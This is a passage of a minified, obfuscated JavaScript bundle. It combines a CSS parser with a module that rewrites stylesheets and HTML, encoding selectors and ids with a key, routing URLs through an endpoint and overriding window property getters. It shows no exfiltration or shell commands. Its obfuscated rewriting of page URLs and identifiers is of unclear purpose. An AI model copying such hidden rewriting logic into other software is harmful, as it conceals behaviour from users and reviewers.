ning:t(510),pause:t(1531),"pause-after":t(1950),"pause-before":t(1950),rest:t(1703),"rest-after":t(1950),"rest-before":t(1950),src:t(749),speak:t(2121),"speak-as":t(1036),"unicode-range":t(1926),"voice-balance":t(979),"voice-duration":t(3049),"voice-family":t(626),"voice-pitch":t(365),"voice-range":t(365),"voice-rate":t(416),"voice-stress":t(830),"voice-volume":t(1592),"white-space-trim":t(434)},atrules:{charset:{prelude:t(2250),descriptors:null},"counter-style":{prelude:t(1089),descriptors:{"additive-symbols":t(3352),fallback:t(1089),negative:t(1715),pad:t(3246),prefix:t(2184),range:t(2528),"speak-as":t(3269),suffix:t(2184),symbols:t(746),system:t(829)}},document:{prelude:t(2785),descriptors:null},"font-palette-values":{prelude:t(1214),descriptors:{"base-palette":t(3065),"font-family":t(545),"override-colors":t(397)}},"font-face":{prelude:null,descriptors:{"ascent-override":t(2836),"descent-override":t(2836),"font-display":t(3354),"font-family":t(1948),"font-feature-settings":t(1868),"font-variation-settings":t(2242),"font-stretch":t(3018),"font-style":t(1059),"font-weight":t(2987),"line-gap-override":t(2836),"size-adjust":t(1760),src:t(749),"unicode-range":t(1926)}},"font-feature-values":{prelude:t(545),descriptors:null},import:{prelude:t(2291),descriptors:null},keyframes:{prelude:t(2430),descriptors:null},layer:{prelude:t(2394),descriptors:null},media:{prelude:t(3424),descriptors:null},namespace:{prelude:t(3361),descriptors:null},page:{prelude:t(2376),descriptors:{bleed:t(935),marks:t(3249),"page-orientation":t(639),size:t(2584)}},"position-try":{prelude:t(1214),descriptors:{top:t(2310),left:t(702),bottom:t(1005),right:t(3001),"inset-block-start":t(3026),"inset-block-end":t(2157),"inset-inline-start":t(441),"inset-inline-end":t(2111),"inset-block":t(1425),"inset-inline":t(2367),inset:t(3317),"margin-top":t(1992),"margin-left":t(3286),"margin-bottom":t(809),"margin-right":t(1066),"margin-block-start":t(2568),"margin-block-end":t(531),"margin-inline-start":t(1437),"margin-inline-end":t(3307),margin:t(1563),"margin-block":t(1559),"margin-inline":t(883),width:t(2397),height:t(2051),"min-width":t(3312),"min-height":t(2016),"max-width":t(821),"max-height":t(1262),"block-size":t(1229),"inline-size":t(2027),"min-block-size":t(658),"min-inline-size":t(2797),"max-block-size":t(2941),"max-inline-size":t(1464),"align-self":t(2808),"justify-self":t(1538)}},property:{prelude:t(1448),descriptors:{syntax:t(2250),inherits:t(1626),"initial-value":t(2826)}},scope:{prelude:t(1368),descriptors:null},"starting-style":{prelude:null,descriptors:null},supports:{prelude:t(3136),descriptors:null},container:{prelude:t(2274),descriptors:null},nest:{prelude:t(2070),descriptors:null}},node:tt};function Sl(e){const n=t;switch(this[n(723)]){case Nt:return this[n(1349)]();case Vt:return this[n(2337)]();case Zt:return this[n(3386)](this[n(3095)],e[n(595)]);case qt:return this[n(1828)](this[n(3095)],e[n(595)]);case Ct:return this[n(1201)]();case Ot:return this[n(1305)]();case It:return this[n(2800)]();case Lt:return this[n(2364)]();case Tt:return this[n(507)](this[n(520)],this[n(1959)],n(1956))?this[n(1637)]():this[n(1625)](this[n(3095)],e[n(595)]);case Ut:return this[n(1637)]();case Mt:return this[n(1682)](this[n(520)],117)&&this[n(1682)](this[n(520)]+1,43)?this[n(2873)]():this[n(1539)]();case jt:{const t=this[n(1787)](this[n(520)]);if(47===t||42===t||43===t||45===t)return this[n(2337)]();35===t&&this[n(2124)](n(1520),this[n(520)]+1);break}}}const El={getNode:Sl},Ml={onWhiteSpace:function(e,n){const r=t;null!==n[r(2126)]&&r(2963)!==n[r(2126)][r(3162)]&&null!==e&&r(2963)!==e[r(3162)]&&n[r(2385)]({type:r(2963),loc:null,name:" "})},getNode:function(){const e=t;switch(this[e(723)]){case qt:return this[e(3119)]();case Nt:return this[e(2906)]();case Ht:return this[e(1304)](1)===Ht?this[e(1468)]():this[e(706)]();case Mt:return this[e(2096)]();case Lt:case It:return this[e(2800)]();case Ot:46===this[e(1787)](this[e(520)])&&this[e(2124)](e(1709),this[e(520)]+1);break;case jt:switch(this[e(1787)](this[e(520)])){case 43:case 62:case 126:case 47:return this[e(2963)]();case 46:return this[e(2164)]();case 42:case 124:return this[e(2096)]();case 35:return this[e(2906)]();case 38:return this[e(857)]()}}}};function Tl(e){const n=t;return null!==e&&n(2337)===e[n(3162)]&&("-"===e[n(3071)][e[n(3071)][n(666)]-1]||"+"===e[n(3071)][e[n(3071)][n(666)]-1])}const Dl={getNode:Sl,onWhiteSpace(e,n){const r=t;Tl(e)&&(e[r(3071)]=" "+e[r(3071)]),Tl(n[r(2126)])&&(n[r(2126)][r(3071)]+=" ")},expression:function(){const e=t;return this[e(3207)](this[e(2668)](null,!1))},var:function(){const e=t,n=this[e(2553)]();if(this[e(1091)](),n[e(2385)](this[e(1539)]()),this[e(1091)](),this[e(723)]===Vt){n[e(2385)](this[e(2337)]());const t=this[e(635)],r=this[e(709)]?this[e(2144)](null):this[e(2668)](this[e(3045)],!1);if(e(2144)===r[e(3162)]&&r[e(1883)][e(2766)])for(let n=t-this[e(635)];n<=0;n++)if(this[e(1304)](n)===Wt){r[e(1883)][e(2025)]({type:e(1124),loc:null,value:" "});break}n[e(2385)](r)}return n}},Nl=new Set([t(1313),t(514),t(1813),"or"]),Cl={parse:{prelude(){const e=t,n=this[e(2553)]();if(this[e(723)]===Mt){const t=this[e(1492)](this[e(520)],this[e(1959)]);Nl[e(2264)](t[e(2538)]())||n[e(2385)](this[e(1539)]())}return n[e(2385)](this[e(3124)](e(2232))),n},block(e=!1){return this[t(2072)](e)}}},Ul={parse:{prelude:null,block(){return this[t(2072)](!0)}}};function jl(e,n){const r=t;return this[r(1938)]((()=>{const t=r;try{return e[t(3008)](this)}finally{this[t(1091)](),this[t(1087)](0)!==Xt&&this[t(2124)]()}}),n||(()=>this[r(2668)](null,!0)))}const Ll={layer(){const e=t;this[e(1091)]();const n=this[e(2553)](),r=jl[e(3008)](this,this[e(3245)]);return e(2668)===r[e(3162)]&&""===r[e(3071)]||n[e(2385)](r),n},supports(){const e=t;this[e(1091)]();const n=this[e(2553)](),r=jl[e(3008)](this,this[e(2530)],(()=>jl[e(3008)](this,(()=>this[e(3124)](e(1586))))));return e(2668)===r[e(3162)]&&""===r[e(3071)]||n[e(2385)](r),n}},Il={container:Cl,"font-face":Ul,import:{parse:{prelude(){const e=t,n=this[e(2553)]();switch(this[e(723)]){case Ct:n[e(2385)](this[e(1201)]());break;case Ut:case Tt:n[e(2385)](this[e(1637)]());break;default:this[e(2124)](e(1858))}return this[e(1091)](),this[e(723)]===Mt&&this[e(507)](this[e(520)],this[e(1959)],e(3042))?n[e(2385)](this[e(1539)]()):this[e(723)]===Tt&&this[e(507)](this[e(520)],this[e(1959)],e(2751))&&n[e(2385)](this[e(1625)](null,Ll)),this[e(1091)](),this[e(723)]===Tt&&this[e(507)](this[e(520)],this[e(1959)],e(1062))&&n[e(2385)](this[e(1625)](null,Ll)),this[e(1087)](0)!==Mt&&this[e(1087)](0)!==Zt||n[e(2385)](this[e(2369)]()),n},block:null}},layer:{parse:{prelude(){const e=t;return this[e(3207)](this[e(3062)]())},block(){return this[t(2072)](!1)}}},media:{parse:{prelude(){const e=t;return this[e(3207)](this[e(2369)]())},block(e=!1){return this[t(2072)](e)}}},nest:{parse:{prelude(){const e=t;return this[e(3207)](this[e(3138)]())},block(){return this[t(2072)](!0)}}},page:{parse:{prelude(){const e=t;return this[e(3207)](this[e(3138)]())},block(){return this[t(2072)](!0)}}},scope:{parse:{prelude(){const e=t;return this[e(3207)](this[e(1198)]())},block(e=!1){return this[t(2072)](e)}}},"starting-style":{parse:{prelude:null,block(e=!1){return this[t(2072)](e)}}},supports:{parse:{prelude(){const e=t;return this[e(3207)](this[e(3124)](e(1586)))},block(e=!1){return this[t(2072)](e)}}}},Ol={parse(){const e=t;return this[e(3207)](this[e(3138)]())}},Wl={parse(){const e=t;return this[e(3207)](this[e(2233)]())}},Rl={parse(){const e=t;return this[e(3207)](this[e(1539)]())}},Fl={parse:function(){const e=t,n=this[e(2553)]();this[e(1091)]();t:for(;!this[e(538)];){switch(this[e(723)]){case Mt:n[e(2385)](this[e(1539)]());break;case Ct:n[e(2385)](this[e(1201)]());break;case Vt:n[e(2385)](this[e(2337)]());break;case Xt:break t;default:this[e(2124)](e(2776))}this[e(1091)]()}return n}},Hl={parse(){const e=t;return this[e(3207)](this[e(2503)]())}},Pl={dir:Rl,has:Ol,lang:Fl,matches:Ol,is:Ol,"-moz-any":Ol,"-webkit-any":Ol,where:Ol,not:Ol,"nth-child":Hl,"nth-last-child":Hl,"nth-last-of-type":Hl,"nth-of-type":Hl,slotted:Wl,host:Wl,"host-context":Wl},Vl=function n(r){const i=t,o=function(t){const e=a1y;let n="",r=e(884),i=!1,o=Fe,s=!1;const a=new Ee,c=Object[e(537)](new Ce,function(t){const n=e,r={context:Object[n(2182)](null),features:Object[n(537)](Object[n(2182)](null),t[n(3055)]),scope:Object[n(537)](Object[n(2182)](null),t[n(2955)]),atrule:Pe(t[n(1778)]),pseudo:Pe(t[n(3401)]),node:Pe(t[n(2957)])};for(const[e,i]of Object[n(2426)](t[n(2136)]))switch(typeof i){case n(1174):r[n(2013)][e]=i;break;case n(849):r[n(2013)][e]=He(i)}return{config:r,...r,...r[n(2957)]}}(t||{}),{parseAtrulePrelude:!0,parseRulePrelude:!0,parseValue:!0,parseCustomProperty:!1,readSequence:Re,consumeUntilBalanceEnd:()=>0,consumeUntilLeftCurlyBracket:t=>123===t?1:0,consumeUntilLeftCurlyBracketOrSemicolon:t=>123===t||59===t?1:0,consumeUntilExclamationMarkOrSemicolon:t=>33===t||59===t?1:0,consumeUntilSemicolonIncluded:t=>59===t?2:0,createList:()=>new Le,createSingleNodeList:t=>(new Le)[e(2025)](t),getFirstListNode:t=>t&&t[e(3129)],getLastListNode:t=>t&&t[e(2126)],parseWithFallback(t,n){const r=e,i=this[r(635)];try{return t[r(3008)](this)}catch(t){if(s)throw t;this[r(747)](i-this[r(635)]);const e=n[r(3008)](this);return s=!0,o(t,e),s=!1,e}},lookupNonWSType(t){const n=e;let r;do{if(r=this[n(1304)](t++),r!==Wt&&r!==Jt)return r}while(0!==r);return 0},charCodeAt:t=>t>=0&&t<n[e(666)]?n[e(1787)](t):0,substring:(t,r)=>n[e(1492)](t,r),substrToCursor(t){const n=e;return this[n(1619)][n(1492)](t,this[n(520)])},cmpChar:(t,e)=>pe(n,t,e),cmpStr:(t,e,r)=>ge(n,t,e,r),consume(t){const n=e,r=this[n(520)];return this[n(1914)](t),this[n(3105)](r)},consumeFunctionName(){const t=e,r=n[t(1492)](this[t(520)],this[t(1959)]-1);return this[t(1914)](Tt),r},consumeNumber(t){const r=e,i=n[r(1492)](this[r(520)],xe(n,this[r(520)]));return this[r(1914)](t),i},eat(t){const n=e;if(this[n(723)]!==t){const e=_e[t][n(3431)](0,-6)[n(3220)](/-/g," ")[n(3220)](/^./,(t=>t[n(2720)]()));let r=(/[[\](){}]/[n(2114)](e)?'"'+e+'"':e)+n(3248),i=this[n(520)];switch(t){case Mt:this[n(723)]===Tt||this[n(723)]===Ut?(i=this[n(1959)]-1,r=n(2348)):r=n(1709);break;case Nt:this[n(1390)](35)&&(this[n(618)](),i++,r=n(2279));break;case It:this[n(723)]===Lt&&(i=this[n(1959)],r=n(873))}this[n(2124)](r,i)}this[n(618)]()},eatIdent(t){const n=e;this[n(723)]===Mt&&!1!==this[n(3319)](0,t)||this[n(2124)](n(2480)+t+n(1961)),this[n(618)]()},eatDelim(t){const n=e;this[n(1390)](t)||this[n(2124)](n(2286)+String[n(1130)](t)+n(1961)),this[n(618)]()},getLocation:(t,n)=>i?a[e(1315)](t,n,r):null,getLocationFromList(t){const n=e;if(i){const e=this[n(2724)](t),i=this[n(2061)](t);return a[n(1315)](null!==e?e[n(3064)][n(2278)][n(1150)]-a[n(1013)]:this[n(520)],null!==i?i[n(3064)][n(2516)][n(1150)]-a[n(1013)]:this[n(520)],r)}return null},error(t,r){const i=e,o=void 0!==r&&r<n[i(666)]?a[i(619)](r):this[i(538)]?a[i(619)](function(t,e){const n=i;for(;e>=0&&oe(t[n(1787)](e));e--);return e+1}(n,n[i(666)]-1)):a[i(619)](this[i(520)]);throw new We(t||i(2409),n,o[i(1150)],o[i(2391)],o[i(946)],a[i(1069)],a[i(2098)])}});return Object[e(537)]((function(t,l){const u=e;n=t,l=l||{},c[u(934)](n,Ue),a[u(934)](n,l[u(1150)],l[u(2391)],l[u(946)]),r=l[u(1836)]||u(884),i=Boolean(l[u(3013)]),o=u(1174)==typeof l[u(2280)]?l[u(2280)]:Fe,s=!1,c[u(1512)]=!(u(1512)in l)||Boolean(l[u(1512)]),c[u(1120)]=!(u(1120)in l)||Boolean(l[u(1120)]),c[u(2543)]=!(u(2543)in l)||Boolean(l[u(2543)]),c[u(709)]=u(709)in l&&Boolean(l[u(709)]);const{context:d=u(2009),onComment:h}=l;if(d in c[u(2013)]==0)throw new Error(u(1102)+d+"`");u(1174)==typeof h&&c[u(1658)](((t,e,r)=>{const i=u;if(t===Jt){const t=c[i(619)](e,r),o=ge(n,r-2,r,"*/")?n[i(3431)](e+2,r-2):n[i(3431)](e+2,r);h(o,t)}}));const m=c[u(2013)][d][u(3008)](c,l);return c[u(538)]||c[u(2124)](),m}),{SyntaxError:We,config:c[e(1418)]})}(r),s=function(t){const e=a1y,n=function(t){const e=a1y,n={};for(const r in t[e(2957)])if($e[e(3008)](t[e(2957)],r)){const i=t[e(2957)][r];if(!i[e(729)])throw new Error(e(864)+r+e(1912));n[r]=rn(0,i)}return n}(t),r={},i={},o=Symbol(e(725)),s=Symbol(e(2181));for(const t in n)$e[e(3008)](n,t)&&null!==n[t]&&(r[t]=on(n[t],!1),i[t]=on(n[t],!0));const a=sn(r),c=sn(i),l=function(t,l){const u=e;function d(t,e,n){const r=a1y,i=h[r(3008)](g,t,e,n);return i===o||i!==s&&(!(!f[r(2062)](t[r(3162)])||!f[t[r(3162)]](t,g,d,p))||m[r(3008)](g,t,e,n)===o)}let h=tn,m=tn,f=r,p=(t,e,n,r)=>t||d(e,n,r);const g={break:o,skip:s,root:t,stylesheet:null,atrule:null,atrulePrelude:null,rule:null,selector:null,block:null,declaration:null,function:null};if(u(1174)==typeof l)h=l;else if(l&&(h=en(l[u(1007)]),m=en(l[u(622)]),l[u(2616)]&&(f=i),l[u(409)])){if(a[u(2062)](l[u(409)]))f=l[u(2616)]?c[l[u(409)]]:a[l[u(409)]];else if(!n[u(2062)](l[u(409)]))throw new Error(u(1855)+l[u(409)]+u(2237)+Object[u(3080)](n)[u(1638)]()[u(2744)](", ")+")");h=nn(h,l[u(409)]),m=nn(m,l[u(409)])}if(h===tn&&m===tn)throw new Error(u(484));d(t)};return l[e(2974)]=o,l[e(747)]=s,l[e(3288)]=function(t,e){let n=null;return l(t,(function(t,r,i){if(e[a1y(3008)](this,t,r,i))return n=t,o})),n},l[e(2141)]=function(t,e){let n=null;return l(t,{reverse:!0,enter(t,r,i){if(e[a1y(3008)](this,t,r,i))return n=t,o}}),n},l[e(2374)]=function(t,e){const n=[];return l(t,(function(t,r,i){const o=a1y;e[o(3008)](this,t,r,i)&&n[o(2385)](t)})),n},l}(r),a=function(t){const n=a1y,r=new Map;for(let[e,i]of Object[n(2426)](t[n(2957)]))n(1174)==typeof(i[n(529)]||i)&&r[n(3396)](e,i[n(529)]||i);return function(t,i){const o=n;let s="",a=0,c={node(t){const e=a1y;if(!r[e(2264)](t[e(3162)]))throw new Error(e(1431)+t[e(3162)]);r[e(643)](t[e(3162)])[e(3008)](l,t)},tokenBefore:Je,token(t,e){const n=a1y;a=this[n(2381)](a,t,e),this[n(869)](e,t,!1),t===jt&&92===e[n(1787)](0)&&this[n(869)]("\n",Wt,!0)},emit(t){s+=t},result:()=>s};i&&(o(1174)==typeof i[o(1535)]&&(c=i[o(1535)](c)),i[o(2637)]&&(c=function(t){const e=o,n=new Ve.x,r={line:1,column:0},i={line:0,column:0},s={line:1,column:0},a={generated:s};let c=1,l=0,u=!1;const d=t[e(2957)];t[e(2957)]=function(t){const o=e;if(t[o(3064)]&&t[o(3064)][o(2278)]&&qe[o(2264)](t[o(3162)])){const e=t[o(3064)][o(2278)][o(2391)],d=t[o(3064)][o(2278)][o(946)]-1;i[o(2391)]===e&&i[o(946)]===d||(i[o(2391)]=e,i[o(946)]=d,r[o(2391)]=c,r[o(946)]=l,u&&(u=!1,r[o(2391)]===s[o(2391)]&&r[o(946)]===s[o(946)]||n[o(1631)](a)),u=!0,n[o(1631)]({source:t[o(3064)][o(1619)],original:i,generated:r}))}d[o(3008)](this,t),u&&qe[o(2264)](t[o(3162)])&&(s[o(2391)]=c,s[o(946)]=l)};const h=t[e(869)];t[e(869)]=function(t,n,r){const i=e;for(let e=0;e<t[i(666)];e++)10===t[i(1787)](e)?(c++,l=0):l++;h(t,n,r)};const m=t[e(1941)];return t[e(1941)]=function(){return u&&n[e(1631)](a),{css:m(),map:n}},t}(c)),i[o(3228)]in e&&(c[o(2381)]=e[i[o(3228)]]));const l={node:t=>c[o(2957)](t),children:Qe,token:(t,e)=>c[o(429)](t,e),tokenize:Ke};return c[o(2957)](t),c[o(1941)]()}}(r),{fromPlainObject:c,toPlainObject:l}=(d=s,{fromPlainObject:t=>(d(t,{enter(t){const e=a1y;t[e(1883)]&&t[e(1883)]instanceof Le==0&&(t[e(1883)]=(new Le)[e(1252)](t[e(1883)]))}}),t),toPlainObject:t=>(d(t,{leave(t){const e=a1y;t[e(1883)]&&t[e(1883)]instanceof Le&&(t[e(1883)]=t[e(1883)][e(1458)]())}}),t)}),u={lexer:null,createLexer:t=>new Qr(t,u,u[i(393)][i(729)]),tokenize:Ue,parse:o,generate:a,walk:s,find:s[i(3288)],findLast:s[i(2141)],findAll:s[i(2374)],fromPlainObject:c,toPlainObject:l,fork(t){const e=i,o=ti({},r);return n(e(1174)==typeof t?t(o):ti(o,t))}};var d;return u[i(393)]=new Qr({generic:r[i(3133)],cssWideKeywords:r[i(3253)],units:r[i(1154)],types:r[i(1400)],atrules:r[i(1621)],properties:r[i(1550)],node:r[i(2957)]},u),u}(ti({},{...zl,parseContext:{default:t(3047),stylesheet:t(3047),atrule:t(2490),atrulePrelude(e){const n=t;return this[n(2207)](e[n(1778)]?String(e[n(1778)]):null)},mediaQueryList:t(2369),mediaQuery:t(902),condition(e){const n=t;return this[n(3124)](e[n(916)])},rule:t(996),selectorList:t(3138),selector:t(2233),block(){return this[t(2072)](!0)},declarationList:t(3392),declaration:t(2530),value:t(2144)},features:{supports:{selector(){return this[t(2233)]()}},container:{style(){return this[t(2530)]()}}},scope:et,atrule:Il,pseudo:Pl,node:nt,node:tt})),{tokenize:ql,parse:Bl,generate:Zl,lexer:Xl,createLexer:Gl,walk:Yl,find:Jl,findLast:Ql,findAll:Kl,toPlainObject:$l,fromPlainObject:tu,fork:eu}=Vl;var nu=g(5281);const ru=e=>e[t(1403)](t(2559))||e[t(1403)](t(1932))?e=(e=(e=(e=e[t(3220)](/(^width\s*:)/g,t(1712)))[t(3220)](/([^-]width\s*:)/g,t(1712)))[t(3220)](/(^height\s*:)/g,t(1712)))[t(3220)](/([^-]height\s*:)/g,t(1712)):e;function iu(e){const n=t;try{return new Blob([e])[n(1576)]}catch{return n(1257)!=typeof TextEncoder?(new TextEncoder)[n(3194)](e)[n(666)]:2*e[n(666)]}}function ou(t,e){return iu(t)+iu(e)}function su(){const e=t;if(arguments[e(666)]>0&&void 0!==arguments[0]&&!arguments[0])return{get:()=>{},set:()=>!1,has:()=>!1,delete:()=>!1,clear:()=>{}};const n=new Map;let r=0;return{get:t=>n[e(643)](t),set(t,i){const o=e,s=ou(t,i),a=r+s;return!(a>5242880||(n[o(3396)](t,i),r=a,0))},has:t=>n[e(2264)](t),delete(t){const i=e;if(!n[i(2264)](t))return!1;const o=n[i(643)](t);return n[i(1453)](t),r-=ou(t,o),r<0&&(r=0),!0},clear(){n[e(3382)](),r=0}}}const au=e=>{const n=t;let{protectUrlContext:r,stylesheet:i,baseUrl:o="",key:s,endpoint:a=rt.A[n(2898)],idFilter:c,urlFilter:l,attributeFilter:u,tagNameFilter:d,isPageLevel:h=!1}=e;return fu({protectUrlContext:r,stylesheet:i,direction:n(2855),context:n(3378),baseUrl:o,key:s,endpoint:a,idFilter:c,urlFilter:l,attributeFilter:u,tagNameFilter:d,isPageLevel:h})},cu=t(1257)!=typeof window,lu=su(cu),uu=su(cu),du=e=>{const n=t;let{protectUrlContext:r,selector:i,key:o,idFilter:s,attributeFilter:a,tagNameFilter:c}=e;const l=s||a||c?lu:uu;let u=l[n(643)](i);return u||(u=fu({protectUrlContext:r,stylesheet:i,direction:n(2855),context:n(457),baseUrl:"",key:o,idFilter:s,attributeFilter:a,tagNameFilter:c}),l[n(3396)](i,u)),u},hu=e=>{const n=t;let{protectUrlContext:r,value:i,baseUrl:o="",key:s,endpoint:a=rt.A[n(2898)],idFilter:c,urlFilter:l,attributeFilter:u}=e;return fu({protectUrlContext:r,stylesheet:i,context:n(3071),direction:n(2855),baseUrl:o,key:s,endpoint:a,idFilter:c,urlFilter:l,attributeFilter:u})};function mu(e,n,r){const i=t,o=nu.z1[i(666)];if("*="===e){const t=r(n);n=(0,nu._)(t)?t[i(3431)](o+4):t}else if("$="===e){const t=r(n);n=(0,nu._)(t)?t[i(3431)](o+4):t}else n=r(n);return n}function fu(e){const n=t,{stylesheet:r,context:i}=e;let o,s,a,c;if(n(2855)===e[n(3341)]){const{protectUrlContext:t,baseUrl:r,key:i,endpoint:l=rt.A[n(2898)],isPageLevel:u}=e;o=t=>e[n(1109)]&&!e[n(1109)](t)?t:(0,nu.md)(t[n(3150)]("\\")[n(2744)](""),i),s=function(o){const s=n;let a=arguments[s(666)]>1&&void 0!==arguments[1]?arguments[1]:ht.MN[s(1637)];return o[s(2606)]("{{")&&o[s(3365)]("}}")?o:o[s(2606)](".")&&!o[s(2606)]("./")&&!o[s(2606)](s(1341))||o[s(2606)]("#")?du({protectUrlContext:t,selector:o,key:i,idFilter:e[s(1109)],attributeFilter:e[s(1139)]}):e[s(3235)]&&!e[s(3235)](o)?o:(u&&a===ht.MN[s(2534)]&&(a=ht.MN[s(1966)]),(0,ht.Wq)({protectUrlContext:t,url:r?new URL(o,r)[s(841)]:o,kind:a,key:i,endpoint:l}))},a=t=>e[n(1139)]&&!e[n(1139)](t)?t:n(1207)[n(2090)]((0,nu.md)(t[n(3431)](5),i)[n(2538)]()),c=t=>e[n(2835)]&&e[n(2835)](t)?n(1100)+(0,nu.md)(t[n(2538)](),i):t}else n(851)===e[n(3341)]?(o=t=>(0,nu._)(t)?(0,nu.ks)(t):t,s=t=>(0,ht.EW)(t)?(0,ht.sH)(t)[n(2005)]:t,a=t=>(0,nu._)(t[n(3431)](5))?n(1207)+(0,nu.ks)(t[n(3431)](5)[n(2538)]()):t,c=t=>t[n(2606)](n(1100))&&(0,nu._)(t[n(3431)](3))?(0,nu.ks)(t[n(3431)](3)):t):n(2429)===e[n(3341)]&&(o=t=>t,s=t=>{const r=n;try{return new URL(t,e[r(1462)])[r(841)]}catch(e){return t}},a=t=>t,c=t=>t);const l=[],u=Bl(r,{context:i});return Yl(u,{enter(t){const r=n;var i,u,d,h,m,f,p;l[r(2385)](t);const g=l[r(666)]>=3&&r(1580)===l[l[r(666)]-3][r(374)];if(r(2906)===t[r(3162)])t[r(374)]=o(t[r(374)]);else if(r(2164)===t[r(3162)])t[r(374)]=o(t[r(374)]);else if(r(3119)===t[r(3162)]&&r(1539)===t[r(374)][r(3162)]&&t[r(374)][r(374)][r(2606)](r(1207)))t[r(374)][r(374)]=a(t[r(374)][r(374)]);else if(r(3119)!==t[r(3162)]||r(1539)!==t[r(374)][r(3162)]||"id"!==t[r(374)][r(374)]&&r(685)!==t[r(374)][r(374)]&&r(2389)!==t[r(374)][r(374)]||r(1201)!==(null===(i=t[r(3071)])||void 0===i?void 0:i[r(3162)]))if(r(3119)!==t[r(3162)]||r(1539)!==t[r(374)][r(3162)]||r(2559)!==t[r(374)][r(374)]&&r(1932)!==t[r(374)][r(374)]||r(1201)!==(null===(u=t[r(3071)])||void 0===u?void 0:u[r(3162)]))if(r(3119)===t[r(3162)]&&r(1539)===t[r(374)][r(3162)]&&r(1529)===t[r(374)][r(374)]&&r(1201)===(null===(d=t[r(3071)])||void 0===d?void 0:d[r(3162)])&&(t[r(3071)][r(3071)][r(1403)](r(2559))||t[r(3071)][r(3071)][r(1403)](r(1932)))){if(r(2855)===e[r(3341)]){const e=ru(t[r(3071)][r(3071)]);e!==t[r(3071)][r(3071)]&&(t[r(3071)][r(3071)]=t[r(3071)][r(3071)]+", "+e)}else if(r(851)===e[r(3341)]){const e=(b=t[r(3071)][r(3071)])[r(1403)](r(2559))||b[r(1403)](r(1932))?b=(b=(b=(b=b[r(3220)](/(^width\s*:)   /g,"$1"))[r(3220)](/([^-]width\s*:)   /g,"$1"))[r(3220)](/(^height\s*:)   /g,"$1"))[r(3220)](/([^-]height\s*:)   /g,"$1"):b;e!==t[r(3071)][r(3071)]&&(t[r(3071)][r(3071)]=e)}}else if(r(3119)===t[r(3162)]&&r(1539)===t[r(374)][r(3162)]&&r(1523)===t[r(374)][r(374)]&&r(1201)===(null===(h=t[r(3071)])||void 0===h?void 0:h[r(3162)]))r(2855)===e[r(3341)]?t[r(3071)][r(3071)]=mu(t[r(1433)],t[r(3071)][r(3071)],o):t[r(3071)][r(3071)]=o(t[r(3071)][r(3071)]);else if(r(3119)===t[r(3162)]&&r(1539)===t[r(374)][r(3162)]&&"id"===t[r(374)][r(374)]&&r(1539)===(null===(m=t[r(3071)])||void 0===m?void 0:m[r(3162)]))r(2855)===e[r(3341)]?t[r(3071)][r(374)]=mu(t[r(1433)],t[r(3071)][r(374)],o):t[r(3071)][r(374)]=o(t[r(3071)][r(374)]);else if(r(3119)===t[r(3162)]&&r(1539)===t[r(374)][r(3162)]&&r(2849)===t[r(374)][r(374)]&&r(1539)===(null===(f=t[r(3071)])||void 0===f?void 0:f[r(3162)]))e[r(3341)],t[r(374)][r(374)]=o(t[r(374)][r(374)]);else if(r(3119)===t[r(3162)]&&r(1539)===t[r(374)][r(3162)]&&r(2943)===t[r(374)][r(374)]&&r(1201)===(null===(p=t[r(3071)])||void 0===p?void 0:p[r(3162)]))r(2855)===e[r(3341)]?t[r(3071)][r(3071)]=mu(t[r(1433)],t[r(3071)][r(3071)],o):t[r(3071)][r(3071)]=o(t[r(3071)][r(3071)]);else if(g&&r(1201)===t[r(3162)])t[r(3071)]=s(t[r(3071)],ht.MN[r(2534)]);else if(r(1637)===t[r(3162)])t[r(3071)]=s(t[r(3071)],g?ht.MN[r(2534)]:ht.MN[r(1637)]);else if(r(996)===t[r(3162)])t[r(1762)][r(1883)][r(1291)]((t=>{const n=r;n(2668)===t[n(3162)]&&/^\s*[a-zA-Z-#. 0-9_\\]+\s*\{/[n(2114)](t[n(3071)])&&(t[n(3071)]=fu({...e,stylesheet:t[n(3071)],context:n(3378)}))}));else if(r(2668)===t[r(3162)]&&t[r(3071)][r(1499)]()[r(2606)](r(1956))&&t[r(3071)][r(1499)]()[r(3365)](")")){const e=t[r(3071)][r(1499)]()[r(3431)](4,-1)[r(1499)](),n=e[r(1427)](/^'(.*)'$/),i=e[r(1427)](/^"(.*)"$/);let o="";o=n?"'"[r(2090)](s(n[1],ht.MN[r(1637)]),"'"):i?'"'[r(2090)](s(i[1],ht.MN[r(1637)]),'"'):s(e,ht.MN[r(1637)]),t[r(3071)]=t[r(3071)][r(3220)](e,o)}else r(2096)===t[r(3162)]&&(t[r(374)]=c(t[r(374)]));else r(2855)===e[r(3341)]?t[r(3071)][r(3071)]=r(1265)+t[r(3071)][r(3071)]:t[r(3071)][r(3071)]=t[r(3071)][r(3071)][r(2606)](r(1265))?t[r(3071)][r(3071)][r(3431)](3):t[r(3071)][r(3071)];else r(2855)===e[r(3341)]?t[r(3071)][r(3071)]=mu(t[r(1433)],t[r(3071)][r(3071)],o):t[r(3071)][r(3071)]=o(t[r(3071)][r(3071)]);var b},leave(t){l[n(3356)]()}}),Zl(u)}g(6411);const pu=[],gu={};var bu=g(5879);const wu=e=>_t.A[t(643)]()[t(3443)][t(3008)](e,/[A-Z]/g,(e=>"-"[t(2090)](e[t(2538)]())));var yu=g(6621);function vu(e){const n=t;var r;let{_window:i=window,protectUrlContext:o,html:s,docBaseUrl:a,idFilter:c,urlFilter:l,attributeFilter:u}=e;if(!s)return s;if(s=s[n(712)](),!s[n(1403)]("<"))return s;s[n(1403)](n(521))&&(s=_t.A[n(643)](i)[n(3443)][n(3008)](s,/<noscript>.*?<\/noscript>/g,""));const d=new(i[n(1447)]),h=_t.A[n(643)](i)[n(3296)][n(3008)](d,s,n(1239)),m=h[n(1776)](n(2641)),f=(null==m?void 0:m[n(3287)](n(841)))||a||_t.A[n(643)](i)[n(856)][n(643)][n(2762)](i[n(3187)]);xu({_window:i,protectUrlContext:o,node:h,baseUrl:f,idFilter:c,urlFilter:l,attributeFilter:u});const p=_t.A[n(643)]()[n(2740)][n(3008)](h,n(546));p&&p[n(3014)](),_t.A[n(643)](i)[n(3363)][n(3008)](h,n(3234))[n(1291)]((t=>{!function(t,e){const n=a1y;if(pu[n(1403)](e))return;const r=t[n(1775)][n(2936)](t,e);if(r){if(!r[n(2473)])return;if(r[n(643)]||r[n(3396)])return}try{if(e[n(1427)](/^\d+$/))return;gu[e]=t[e],t[n(1775)][n(3208)](t,e,{get:function(){const r=n,i=gu[e];if(void 0===i){const n=(0,nu.md)(e),i=_t.A[r(643)](t)[r(2740)][r(3008)](t[r(3187)],r(803)[r(2090)](n,'"]'));if(i)return i[r(1636)];const 